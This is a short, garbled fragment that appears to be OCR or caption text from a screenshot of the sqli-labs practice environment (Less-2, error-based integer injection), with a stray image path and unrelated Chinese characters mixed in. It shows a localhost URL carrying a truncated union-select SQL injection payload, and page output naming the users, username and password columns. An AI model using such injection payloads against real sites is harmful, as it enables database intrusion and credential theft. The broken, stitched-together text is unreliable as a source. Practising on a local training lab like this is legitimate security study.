 Less-2 **Error Based- Intiger
127.0.0.1/sqli-labs-master/Less-2/?id=-1 union select 1, (select group_con
移动版书
Welcome Dhakkan
Your Login name:USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS,id,username,password
Your Password:3
SQLI DUMB SERIES-2